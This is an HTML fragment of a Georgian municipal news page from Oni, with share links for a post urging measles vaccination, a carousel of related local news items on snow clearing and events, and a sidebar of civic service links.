<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="5639" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o"></i></a>					</span>
<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank" rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://oni.gov.ge/%e1%83%97%e1%83%a3-%e1%83%90%e1%83%a0-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%97-%e1%83%ac%e1%83%98%e1%83%97%e1%83%94%e1%83%9a%e1%83%90%e1%83%96%e1%83%94-%e1%83%90%e1%83%aa%e1%83%a0%e1%83%98%e1%83%9a/"><i class="penci-faicon fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank" rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%E1%83%97%E1%83%A3%20%E1%83%90%E1%83%A0%20%E1%83%AE%E1%83%90%E1%83%A0%E1%83%97%20%E1%83%AC%E1%83%98%E1%83%97%E1%83%94%E1%83%9A%E1%83%90%E1%83%96%E1%83%94%20%E1%83%90%E1%83%AA%E1%83%A0%E1%83%98%E1%83%9A%E1%83%98%2C%20%E1%83%90%E1%83%A0%20%E1%83%92%E1%83%90%E1%83%93%E1%83%90%E1%83%93%E1%83%9D%20-%20%E1%83%90%E1%83%98%E1%83%AA%E1%83%94%E1%83%A0%E1%83%98%21%20-%20https://oni.gov.ge/%e1%83%97%e1%83%a3-%e1%83%90%e1%83%a0-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%97-%e1%83%ac%e1%83%98%e1%83%97%e1%83%94%e1%83%9a%e1%83%90%e1%83%96%e1%83%94-%e1%83%90%e1%83%aa%e1%83%a0%e1%83%98%e1%83%9a/"><i class="penci-faicon penciicon-x-twitter"></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none" rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%2597%25e1%2583%25a3-%25e1%2583%2590%25e1%2583%25a0-%25e1%2583%25ae%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2597-%25e1%2583%25ac%25e1%2583%2598%25e1%2583%2597%25e1%2583%2594%25e1%2583%259a%25e1%2583%2590%25e1%2583%2596%25e1%2583%2594-%25e1%2583%2590%25e1%2583%25aa%25e1%2583%25a0%25e1%2583%2598%25e1%2583%259a%2F&media=https%3A%2F%2Foni.gov.ge%2Fwp-content%2Fuploads%2F2019%2F01%2F15doctor-preparing-vaccine-shot.jpg&description=%E1%83%97%E1%83%A3+%E1%83%90%E1%83%A0+%E1%83%AE%E1%83%90%E1%83%A0%E1%83%97+%E1%83%AC%E1%83%98%E1%83%97%E1%83%94%E1%83%9A%E1%83%90%E1%83%96%E1%83%94+%E1%83%90%E1%83%AA%E1%83%A0%E1%83%98%E1%83%9A%E1%83%98%2C+%E1%83%90%E1%83%A0+%E1%83%92%E1%83%90%E1%83%93%E1%83%90%E1%83%93%E1%83%9D+-+%E1%83%90%E1%83%98%E1%83%AA%E1%83%94%E1%83%A0%E1%83%98%21"><i class="penci-faicon fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="mailto:?subject=თუ%20არ%20ხართ%20წითელაზე%20აცრილი,%20არ%20გადადო%20-%20აიცერი!&#038;BODY=https://oni.gov.ge/%e1%83%97%e1%83%a3-%e1%83%90%e1%83%a0-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%97-%e1%83%ac%e1%83%98%e1%83%97%e1%83%94%e1%83%9a%e1%83%90%e1%83%96%e1%83%94-%e1%83%90%e1%83%aa%e1%83%a0%e1%83%98%e1%83%9a/"><i class="penci-faicon fa fa-envelope"></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add"></i></a>		    </div>
<div class="post-related">
<div class="post-title-box"><h4 class="post-box-title">მსგავსი ინფორმაცია</h4></div>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/615331643_1322609749907374_1706677713986473209_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/" title="ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/">ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-12T12:16:51+04:00">იანვარი 12, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/55-585x340.png" href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/" title="ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/">ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-12T12:14:47+04:00">იანვარი 12, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/612490520_1320176536817362_3716465028413163879_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/" title="ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/">ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-08T12:13:06+04:00">იანვარი 8, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/612120584_1318743333627349_7179213087819099129_n-585x390.jpg" href="https://oni.gov.ge/8-12-%e1%83%98%e1%83%90%e1%83%9c%e1%83%95%e1%83%90%e1%83%a0%e1%83%a1-%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%ab%e1%83%9c%e1%83%a3%e1%83%9a-%e1%83%a0/" title="8-12 იანვარს, ბათუმი ბერძნულ-რომაულ და თავისუფალ სტილით ჭიდაობაში საქართველოს ეროვნულ ჩემპიონატს უმასპინძლებს">
</a>
<h3>
<a href="https://oni.gov.ge/8-12-%e1%83%98%e1%83%90%e1%83%9c%e1%83%95%e1%83%90%e1%83%a0%e1%83%a1-%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%ab%e1%83%9c%e1%83%a3%e1%83%9a-%e1%83%a0/">8-12 იანვარს, ბათუმი ბერძნულ-რომაულ და თავისუფალ სტილით ჭიდაობაში...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-07T12:11:35+04:00">იანვარი 7, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/607122602_1315740160594333_6830412353409268558_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3/" title="დიდთოვლობის გამო, ონის მუნიციპალიტეტში გზების თოვლისგან წმენდის სამუშაოები აქტიურ რეჟიმში მიმდინარეობს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3/">დიდთოვლობის გამო, ონის მუნიციპალიტეტში გზების თოვლისგან წმენდის სამუშაოები...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-03T12:09:45+04:00">იანვარი 3, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603961492_1314247580743591_6508420873826152329_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%a8%e1%83%98-%e1%83%93%e1%83%98-6/" title="ონის მუნიციპალიტეტში დილიდან განახლდა, როგორც ქალაქის, ასევე შიდა სასოფლო საავტომობილო გზების თოვლისგან წმენდის სამუშაოები">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%a8%e1%83%98-%e1%83%93%e1%83%98-6/">ონის მუნიციპალიტეტში დილიდან განახლდა, როგორც ქალაქის, ასევე შიდა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-01T12:06:05+04:00">იანვარი 1, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/607465957_1313369267498089_7926704672007920801_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%9d%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a0%e1%83%94%e1%83%92%e1%83%98%e1%83%9d%e1%83%9c%e1%83%a3%e1%83%9a-2/" title="ადგილობრივი და რეგიონული ხელისუფლების წარმომადგენლებმა, ონში მორიგე სამსახურებს დამდეგი შობა-ახალი წელი მიულოცეს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%9d%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a0%e1%83%94%e1%83%92%e1%83%98%e1%83%9d%e1%83%9c%e1%83%a3%e1%83%9a-2/">ადგილობრივი და რეგიონული ხელისუფლების წარმომადგენლებმა, ონში მორიგე სამსახურებს...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-31T12:04:43+04:00">დეკემბერი 31, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603774330_1312444110923938_5606700948976897320_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%92%e1%83%96%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-4/" title="დიდთოვლობის გამო გზების წმენდა ონის მუნიციპალიტეტში აქტიურად მიმდინარეობს. დილიდან დაიწყო შიდასახელმწიფოებრივი მნიშვნელობის საავტომობილო გზების გაწმენდითი სამუშაოები">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%92%e1%83%96%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-4/">დიდთოვლობის გამო გზების წმენდა ონის მუნიციპალიტეტში აქტიურად მიმდინარეობს....</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-30T12:03:03+04:00">დეკემბერი 30, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603894384_1309860004515682_9210408835412478866_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-531/" title="ონის მუნიციპალიტეტის მერის მოადგილე &#8211; ლევან შერაზადიშვილი, გიგა ჯაფარიძის სახელობის კულტურის სახლში გამართულ საახალწლო ღონისძიებას დაესწრო">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-531/">ონის მუნიციპალიტეტის მერის მოადგილე &#8211; ლევან შერაზადიშვილი, გიგა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-26T12:01:21+04:00">დეკემბერი 26, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/600429203_1308749221293427_3895720445035523969_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%90%e1%83%97%e1%83%9d%e1%83%9a%e1%83%98%e1%83%99%e1%83%9d%e1%83%a1-%e1%83%9e-4/" title="საქართველოს კათოლიკოს-პატრიარქის, უწმინდესისა და უნეტარესის, ილია მეორის ინტრონიზაციიდან 48 წელი შესრულდა.">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%90%e1%83%97%e1%83%9d%e1%83%9a%e1%83%98%e1%83%99%e1%83%9d%e1%83%a1-%e1%83%9e-4/">საქართველოს კათოლიკოს-პატრიარქის, უწმინდესისა და უნეტარესის, ილია მეორის ინტრონიზაციიდან...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-25T11:59:31+04:00">დეკემბერი 25, 2025</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-9 pcalign-left pcsb-boxed-whole pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="block-7" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-8" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="1910" class="elementor elementor-1910" data-elementor-post-type="elementor_library">
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-3343366 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3343366" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-213f0e4c" data-id="213f0e4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-50e00a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50e00a4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<!-- <link rel="stylesheet" href="https://oni.gov.ge/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/1do5l31z/9x8jg.css" media="all"/>		<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://idea.municipal.gov.ge/select-municipality" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-edit"></i>						</span>
<span class="elementor-icon-list-text">შენი იდეა ქალაქის მერს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ms.gov.ge/home/dashboard" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-save"></i>						</span>
<span class="elementor-icon-list-text"> ელექტრონული მმართბველობის ერთიანი სისტემა</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://build.municipal.gov.ge/select-municipality" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-building"></i>						</span>
<span class="elementor-icon-list-text">ონის ინფრასტრუქტურული პროექტები</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/%E1%83%AC%E1%83%94%E1%83%A0%E1%83%98%E1%83%9A%E1%83%98-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%A1">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">წერილი მერს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/%e1%83%ac%e1%83%94%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%9d/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">წერილი საკრებულოს თავმჯდომარეს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-comment"></i>						</span>
<span class="elementor-icon-list-text"> წინადადებების მიღება</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
<span class="elementor-icon-list-text">ონის მერის  სტიპენდია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://sosfsokhumi.ge/" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-street-view"></i>						</span>
<span class="elementor-icon-list-text"> ძალადობის მსხვერპლთა სერვისები</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/eleqtronili-peticia/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clipboard"></i>						</span>
<span class="elementor-icon-list-text">ელექტრონული პეტიცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
<span class="elementor-icon-list-text">სიახლეების გამოწერა</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-file-video"></i>						</span>
<span class="elementor-icon-list-text">საკრებულოს სხდომის ტრანსლაცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-file"></i>						</span>
<span class="elementor-icon-list-text"> მოითხოვე საჯარო ინფორმაცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://visitus.ge/georgian/tours/adventurous-tour/oni">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-map"></i>						</span>
<span class="elementor-icon-list-text">ტურიზმი</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-id-badge"></i>						</span>
<span class="elementor-icon-list-text"> საინფორმაციო ბიულეტინი</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-user-edit"></i>						</span>
<span class="elementor-icon-list-text">რეგისტრაცია საბავშვო ბაღებში</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-5207593 elementor-widget elementor-widget-spacer" data-id="5207593" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-8e51d86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e51d86" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75608f7" data-id="75608f7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e271c23 elementor-widget elementor-widget-template" data-id="e271c23" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
<div data-elementor-type="section" data-elementor-id="21294" class="elementor elementor-21294" data-elementor-post-type="elementor_library">
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-1f1d0ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f1d0ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d489389" data-id="d489389" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67ba675 elementor-widget elementor-widget-penci-info-box" data-id="67ba675" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_45597" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="http://oni.gov.ge/anketa/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-tibox-icon"><a class="penci-ibox-icon-fa-fix" href="http://oni.gov.ge/anketa/" target="_blank"></a><a class="penci-ibox-icon-fa" href="http://oni.gov.ge/anketa/" target="_blank"><i class="penci-ibox-icon--i fa fa-envelope-square" aria-hidden="true"></i></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">მოითხოვე ინფორმაცია</h3>															                </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-e12c2d8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e12c2d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0e021e" data-id="a0e021e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ca18903 elementor-widget elementor-widget-spacer" data-id="ca18903" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8cc7181 elementor-widget elementor-widget-penci-recent-posts" data-id="8cc7181" data-element_type="widget" data-settings="{&quot;rp_rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="penci-recent-posts.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci_recent-posts-sc widget">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>ბოლო სიახლეები</a>                </span>
</h3>
</div>
<div class="penci-block_content">
<ul id="penci-latestwg-8920" class="side-newsfeed">
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/32039-2/" rel="bookmark" title="">
</a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-13T12:23:50+04:00">იანვარი 13, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/" rel="bookmark" title="ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან">
